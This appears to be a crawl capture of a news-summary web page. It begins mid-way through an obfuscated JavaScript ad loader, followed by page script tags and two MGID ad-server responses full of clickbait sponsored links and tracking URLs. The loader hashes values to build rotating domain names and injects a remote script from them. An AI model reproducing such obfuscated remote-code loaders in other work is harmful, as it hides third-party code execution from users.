l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6972bed9-0a1e6&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769127642326651654276&pvid=3098c222-4ebc-4ebf-8508-78f935befd74&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=ba09d0d1-c14c-4e94-a8e3-d6e760848814&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5405&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fhy312z&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FIncompr%25C3%25A9hension-entre-Unia-et-Rolex-apr%25C3%25A8s-des-alertes-r%25C3%25A9p%25C3%25A9t%25C3%25A9es-m%25C3%25AAlant-harc%25C3%25A8lement-et-mobbing-hy312z
body_size: 1370
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","RqGVzgsYxtvjN19WXZrlPtnZdAyTSaLjjwlknDpkpeNCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-EbHelZmQkWPmu1UojG-2",{"i":"https://s-img.mgid.com/g/13785880/328x328/-/[base64].webp?v=1769127642-8eZWI6Y4UTQ--eMItodUGZ7DF0Acj9CRAXE_V6lfAW8","l":"https://clck.mgid.com/ghits/13785880/i/5518907/0/pp/1/1?h=RqGVzgsYxtvjN19WXZrlPtnZdAyTSaLjjwlknDpkpeNCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-EbHelZmQkWPmu1UojG-2&rid=5a7988f3-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mGpJsaXdkg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-vital-items-to-have-in-your-emergency-survival-kit/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a79a9f9-f7f1-11f0-8c70-d404e6f98490","crid":"13785880"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","RqGVzgsYxtvjN19WXZrlPjDRo-Cn81ZD1d_-pSNMPW5h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3VmcviXsjR3pitwiVNdR52",{"i":"https://s-img.mgid.com/g/16264069/328x328/-/[base64].webp?v=1769127642-GTewrRbGYr1jpWgvVxm7F9MjxeiIsSZyy_5ahBodIIY","l":"https://clck.mgid.com/ghits/16264069/i/5518907/0/pp/2/1?h=RqGVzgsYxtvjN19WXZrlPjDRo-Cn81ZD1d_-pSNMPW5h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3VmcviXsjR3pitwiVNdR52&rid=5a7988f3-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mGpJsaXdkg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a79a9fd-f7f1-11f0-8c70-d404e6f98490","crid":"16264069"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","RqGVzgsYxtvjN19WXZrlPuEGWw-h19jzIZK7IbN10e2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1jE7_Y2iOBWEgBbhFYrYLR",{"i":"https://s-img.mgid.com/g/16011373/328x328/-/[base64].webp?v=1769127642-_BtWmLVkLL3XzNkSuPGX9_y8qgCTCie0kSDI3wG25Bs","l":"https://clck.mgid.com/ghits/16011373/i/5518907/0/pp/3/1?h=RqGVzgsYxtvjN19WXZrlPuEGWw-h19jzIZK7IbN10e2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1jE7_Y2iOBWEgBbhFYrYLR&rid=5a7988f3-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0mGpJsaXdkg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a79a9fe-f7f1-11f0-8c70-d404e6f98490","crid":"16011373"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"5a7988f3-f7f1-11f0-8c70-d404e6f98490","pvid":"3098c222-4ebc-4ebf-8508-78f935befd74","iv":10,"brid":32,"muidn":"q0mGpJsaXdkg","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6972bed9-15a76&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769127642344828690316&pvid=3098c222-4ebc-4ebf-8508-78f935befd74&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=cd8748f8-afae-4320-9857-5fd982362aa5&eyeo=1&uniqId=0992d&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5423&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fhy312z&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FIncompr%25C3%25A9hension-entre-Unia-et-Rolex-apr%25C3%25A8s-des-alertes-r%25C3%25A9p%25C3%25A9t%25C3%25A9es-m%25C3%25AAlant-harc%25C3%25A8lement-et-mobbing-hy312z
body_size: 4287
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0992d",[
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","RqGVzgsYxtvjN19WXZrlPlU0qUneb_QizZuLL0yQ2OdCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3P93hhBBEYi98gIqffh_iS",{"i":"https://s-img.mgid.com/g/8603786/492x277/86x0x701x394/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1769127642-lpWSRyjh7ZyuBJOHwf7QBZje3nCK5OdPSGlo_xO3BDU","l":"https://clck.mgid.com/ghits/8603786/i/57069842/0/pp/1/1?h=RqGVzgsYxtvjN19WXZrlPlU0qUneb_QizZuLL0yQ2OdCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3P93hhBBEYi98gIqffh_iS&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a87995c-f7f1-11f0-8c70-d404e6f98490","crid":"8603786"}],
["Brainberries","16000511","1","We Bet You Didn't Know This About The Oscars 40 Years Ago","","0","","","","RqGVzgsYxtvjN19WXZrlPs2ajRAcJZ_EUyslH8MNYVRM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZwvcvRj2aAo-VcKIQzbvo",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/f901dcc7e19aa083b78737e21d954db9.mp4?v=1769127642-Z0rCrmv7Fp6az_LrGiKtcNhnyusTcn8Rs2gxZjDsKCM","l":"https://clck.mgid.com/ghits/16000511/i/57069842/0/pp/2/1?h=RqGVzgsYxtvjN19WXZrlPs2ajRAcJZ_EUyslH8MNYVRM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZwvcvRj2aAo-VcKIQzbvo&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-oscars-40-years-ago-what-was-it-like/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a879964-f7f1-11f0-8c70-d404e6f98490","crid":"16000511"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","RqGVzgsYxtvjN19WXZrlPi24gH_qJTcBmkJHH-YefTOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3YWAhLBM6KUSBz5Pj3k4w7",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1769127642-3yTRibzE5gT47ddUqsizXN2xMU4Mtx6sS9Xd8Vubu6c","l":"https://clck.mgid.com/ghits/14717295/i/57069842/0/pp/3/1?h=RqGVzgsYxtvjN19WXZrlPi24gH_qJTcBmkJHH-YefTOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3YWAhLBM6KUSBz5Pj3k4w7&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a879967-f7f1-11f0-8c70-d404e6f98490","crid":"14717295"}],
["Brainberries","14649867","1","10 Thrilling Tom Hardy Movies You Have To See","","0","","","","RqGVzgsYxtvjN19WXZrlPvFio4xRfF2USUnXtwS3iizHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ljwAPUeQ4Loy6tJVAWL-y",{"i":"https://s-img.mgid.com/g/14649867/492x277/-/[base64].webp?v=1769127642-zD7BcaScOZTsTzjINWEp_oapHBb3JFkkjTIq2JnoT2c","l":"https://clck.mgid.com/ghits/14649867/i/57069842/0/pp/4/1?h=RqGVzgsYxtvjN19WXZrlPvFio4xRfF2USUnXtwS3iizHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ljwAPUeQ4Loy6tJVAWL-y&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-most-memorable-tom-hardy-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a87996a-f7f1-11f0-8c70-d404e6f98490","crid":"14649867"}],
["Brainberries","4723157","1","We’re Getting More Game Of Thrones: Enter House Of The Dragon!","","0","","","","RqGVzgsYxtvjN19WXZrlPm2sYoPt7bJbU9BZAT837OGTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_CNdgF3p6aUGVDEAWcv-s",{"i":"https://s-img.mgid.com/g/4723157/492x277/45x0x674x379/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzEyNWZjYjY3NGI4NjkyM2Y0ZTYwYjM1ZmEzMDVmMWNiLmpwZWc.webp?v=1769127642-r-mQJSiy-6Kn5cG0q7dYJWqDKOSo-RyHmGAMVeQlznE","l":"https://clck.mgid.com/ghits/4723157/i/57069842/0/pp/5/1?h=RqGVzgsYxtvjN19WXZrlPm2sYoPt7bJbU9BZAT837OGTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_CNdgF3p6aUGVDEAWcv-s&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/were-getting-more-game-of-thrones-enter-house-of-the-dragon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a87996d-f7f1-11f0-8c70-d404e6f98490","crid":"4723157"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","RqGVzgsYxtvjN19WXZrlPnsl9-GJNOqEDSWbk9WaJiwZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2kYKMhBq4eypFRuUVAdVQg",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769127642-ikCZ9BgACM78XwhNfBxdQ7mHVQDNC5m10oVPCfkZOg4","l":"https://clck.mgid.com/ghits/16125087/i/57069842/0/pp/6/1?h=RqGVzgsYxtvjN19WXZrlPnsl9-GJNOqEDSWbk9WaJiwZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2kYKMhBq4eypFRuUVAdVQg&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a87996f-f7f1-11f0-8c70-d404e6f98490","crid":"16125087"}],
["Brainberries","4023136","1","These Guys Are Turning 50 This Year. Feeling Old Yet?","","0","","","","RqGVzgsYxtvjN19WXZrlPleimpOW_WfXy8arUVLgZql3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HGr21cJ78w8hmjG0-JjkB",{"i":"https://s-img.mgid.com/g/4023136/492x277/14x21x953x536/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UyOGQyZTZmZmM3YWIzYmNlZTZhNjNjOTcwMGExZDc4LmpwZWc.webp?v=1769127642-uiUwBDQpG7uEphomVD6h5RIywYw7N_bn1-PULKTCo0c","l":"https://clck.mgid.com/ghits/4023136/i/57069842/0/pp/7/1?h=RqGVzgsYxtvjN19WXZrlPleimpOW_WfXy8arUVLgZql3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HGr21cJ78w8hmjG0-JjkB&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/celebs-that-are-turning-50-this-year-so-you-can-feel-old-too/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a879971-f7f1-11f0-8c70-d404e6f98490","crid":"4023136"}],
["Herbeauty","14649844","1","They Were 4 & A Half Weeks Early, But Luckily Everything Was Fine","","0","","","","RqGVzgsYxtvjN19WXZrlPrvKzBlVi6Bq5x0JQb5rFVGacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zUJir3k1AM9yZp-zNRGP0",{"i":"https://s-img.mgid.com/g/14649844/492x277/-/[base64].webp?v=1769127642-7X6EUYAzzx7ax_MyA6BGmODaBzU-EIP-jx_lqGQhydg","l":"https://clck.mgid.com/ghits/14649844/i/57069842/0/pp/8/1?h=RqGVzgsYxtvjN19WXZrlPrvKzBlVi6Bq5x0JQb5rFVGacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zUJir3k1AM9yZp-zNRGP0&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/what-are-the-world-s-most-beautiful-twins-up-to-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a879973-f7f1-11f0-8c70-d404e6f98490","crid":"14649844"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","RqGVzgsYxtvjN19WXZrlPkmgjzfJfQQ_eN_622fNW-ld9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2bAGgOUElGRoDRVZzQdGTk",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1769127642-VFmtMLh4eGsg9ZtQngpn8mrar1UfXo_7DkKb9S5qpmA","l":"https://clck.mgid.com/ghits/16269806/i/57069842/0/pp/9/1?h=RqGVzgsYxtvjN19WXZrlPkmgjzfJfQQ_eN_622fNW-ld9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2bAGgOUElGRoDRVZzQdGTk&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a879975-f7f1-11f0-8c70-d404e6f98490","crid":"16269806"}],
